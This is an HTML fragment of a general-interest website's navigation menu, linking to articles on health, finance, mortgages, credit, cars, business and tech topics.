								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" alt="12 Early Symptoms and Signs You Have Lupus"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" >12 Early Symptoms and Signs You Have Lupus</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" title="Congestive Heart Failure Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/congestive-heart-failure-treatment-options-2-298x186.png" alt="Congestive Heart Failure Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" >Congestive Heart Failure Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" alt="Which Are the 5 Best Credit Cards Out There"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" >Which Are the 5 Best Credit Cards Out There</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured-298x186.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image-298x186.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-merchant-account-featured-298x186.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" title="5 Craziest Places To Shop At On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-walmart-featured1-298x186.jpg" alt="5 Craziest Places To Shop At On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" >5 Craziest Places To Shop At On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" alt="Melanoma Types: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" >Melanoma Types: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ms-treatments/" title="MS Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/04/ms-treatments-298x186.png" alt="MS Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ms-treatments/" >MS Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
